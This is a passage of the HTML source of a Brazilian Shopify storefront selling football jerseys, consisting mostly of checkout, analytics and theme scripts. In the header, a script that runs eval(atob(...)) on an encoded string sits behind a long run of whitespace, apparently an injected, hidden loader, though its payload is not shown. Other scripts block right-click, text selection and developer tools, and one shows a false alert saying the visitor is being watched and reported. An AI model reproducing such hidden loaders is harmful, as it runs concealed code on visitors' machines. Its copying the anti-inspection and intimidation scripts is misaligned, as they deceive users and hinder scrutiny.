  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder ea2e3c98da72be61 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//usescorpions.com/cdn/shop/t/2/assets/theme.css?v=140522233048428774931687554829">

    


  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Pagina inicial",
      "item": "https://usescorpions.com"
    }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    
        <script type="text/javascript">
            var message="Desculpe, o clique com o botão direito foi desativado.";
            function clickIE() {if (document.all) {(message);return false;}}
            function clickNS(e) {if
            (document.layers||(document.getElementById&&!document.all)) {
                if (e.which==2||e.which==3) {(message);return false;}}}
            if (document.layers)
            {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
            else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
            document.oncontextmenu=new Function("return false")
        </script>
    

    
        <script>
            document.onkeydown = function(e) {
                if(event.keyCode == 123) {
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)){
                    return false;
                }
                if(e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)){
                    return false;
                }
            }
        </script>

        <script>
        document.addEventListener("keydown", function(event) {
          if (event.ctrlKey && event.shiftKey && event.code === "KeyI") {
            alert("Tentativa de violação de direitos autoriais identificada e reportada! Suas ações a partir de agora estão sendo observadas neste site.");
            event.preventDefault();
          }
        });
        </script>

    

    
        <script>
            function disableselect(e) {
                return false;
            }

            function reEnable() {
                return true;
            }

            document.onselectstart = new Function("return false");

            if (window.sidebar) {
                document.onmousedown = disableselect;
                document.onclick = reEnable;
            }
        </script>
        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "index",
        cartCount: 0,
        moneyFormat: "R$ {{amount_with_comma_separator}}",
        moneyWithCurrencyFormat: "R$ {{amount_with_comma_separator}} BRL",
        showDiscount: false,
        discountMode: "percentage",
        searchMode: "product,article,page",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "{{savings}}",
        productFormUnavailable: "Indisponível",
        productFormAddToCart: "Comprar agora",
        productFormSoldOut: "Esgotado",
        shippingEstimatorNoResults: "Nenhum método de envio encontrado para o seu endereço.",
        shippingEstimatorOneResult: "Existe um método de envio para o seu endereço:",
        shippingEstimatorMultipleResults: "Existem {{count}} métodos de envio para o seu endereço:",
        shippingEstimatorErrors: "Encontramos alguns erros:"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//usescorpions.com/cdn/shop/t/2/assets/theme.min.js?v=59191258434558302891687554839" defer></script>
    <script src="//usescorpions.com/cdn/shop/t/2/assets/custom.js?v=112171511692518087411687554829" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 78767456568,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "index"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 78767456568,storefrontBaseUrl: "https://usescorpions.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1267237176","configuration":"{\"pixel_id\":\"677314838081520\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"930742584","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NBXLZ4KN\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-EGG34YLPXB\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-EGG34YLPXB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-EGG34YLPXB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Scorpions","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"ef1560.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/usescorpions.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://usescorpions.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"78767456568","storefrontBaseUrl":"https:\/\/usescorpions.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"home","requestId":"9efc14ab-8754-4473-8a97-51f0d16bd466-1769410667"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 78767456568,
      theme_id: 153322488120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//usescorpions.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//usescorpions.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//usescorpions.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":78767456568,"isMerchantRequest":null,"themeId":153322488120,"themeCityHash":"985397864385695928","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"6bbc0dac-fb96-43e5-8190-999c90dfdcf4"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","requestId":"9efc14ab-8754-4473-8a97-51f0d16bd466-1769410667","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//usescorpions.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://usescorpions.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="78767456568"
  data-render-region="gcp-us-central1"
  data-page-type="index"
  data-theme-instance-id="153322488120"
  data-theme-name="Dropmeta®"
  data-theme-version="4.7.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://usescorpions.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-index " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>

    <div id="shopify-section-announcement-bar" class="shopify-section"><section data-section-id="announcement-bar" data-section-type="announcement-bar" data-section-settings='{
    "showNewsletter": false
  }'><div class="announcement-bar">
      <div class="container">
        <div class="announcement-bar__inner">ENTREGA GARANTIDA OU SEU DINHEIRO DE VOLTA!
</div>
      </div>
    </div>
  </section>


  <style>
    .announcement-bar {
      background-image: linear-gradient(to right, #070808, #070808);
      color: #ffffff;
    }
    
  </style>

  <script>document.documentElement.style.removeProperty('--announcement-bar-button-width');document.documentElement.style.setProperty('--announcement-bar-height', document.getElementById('shopify-section-announcement-bar').clientHeight + 'px');
  </script></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups">

          <aside class="modal modal--exit-popup" data-popup-type="exit" data-popup-settings='
            {
              "showOnlyOnce": true
            }
          ' aria-hidden="true" >
            <div class="modal__dialog" role="dialog">
              <div class="exit-popup"><h3 class="exit-popup__title heading">Ganhe 10% de desconto</h3><p class="exit-popup__subheading heading">no seu próximo pedido + ofertas exclusivas</p><button class="exit-popup__close link" data-action="close-popup"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button><form method="post" action="/contact#exit-popup" id="exit-popup" accept-charset="UTF-8" class="form exit-popup__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                      <div class="form__input-wrapper form__input-wrapper--labelled">
                        <input id="exit-popup[email]" type="text" class="form__field form__field--large form__field--text" name="contact[email]" autofocus>
                        <label for="exit-popup[email]" class="form__floating-label">Seu e-mail</label>
                      </div>

                      <button class="button button--primary button--extra-large button--full" type="submit">Ganhe 10% de desconto</button></form><button class="exit-popup__pay-more link link--accented" data-action="close-popup">Não, obrigado, prefiro pagar mais</button></div>
            </div>
          </aside></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": false
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Abrir menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/" class="mobile-menu__nav-link" data-type="menuitem">Início</a></li><li class="mobile-menu__nav-item"><a href="/collections/retro" class="mobile-menu__nav-link" data-type="menuitem">RETRÔ</a></li><li class="mobile-menu__nav-item"><a href="/collections/infantil" class="mobile-menu__nav-link" data-type="menuitem">INFANTIL</a></li><li class="mobile-menu__nav-item"><a href="/collections/feminina" class="mobile-menu__nav-link" data-type="menuitem">FEMININO</a></li><li class="mobile-menu__nav-item"><a href="/collections/kit-treino" class="mobile-menu__nav-link" data-type="menuitem">KIT TREINO</a></li><li class="mobile-menu__nav-item"><a href="/collections/agasalho" class="mobile-menu__nav-link" data-type="menuitem">AGASALHOS</a></li><li class="mobile-menu__nav-item"><a href="/pages/contact" class="mobile-menu__nav-link" data-type="menuitem">Encomende pelo WhatsApp</a></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Precisa de ajuda?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#3a2a2f"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#161514"></path>
      </g>
    </svg><span>Telefone aqui</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#161514" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#3a2a2f" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#3a2a2f" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#161514" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:E-mail aqui">E-mail aqui</a>
            </div></div></div></div>
</div></nav><h1 class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 215px"
                   width="200"
                   height="60"
                   src="//usescorpions.com/cdn/shop/files/logo-sv_215x@2x.png?v=1688702935"
                   alt="Scorpions"></a></h1><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
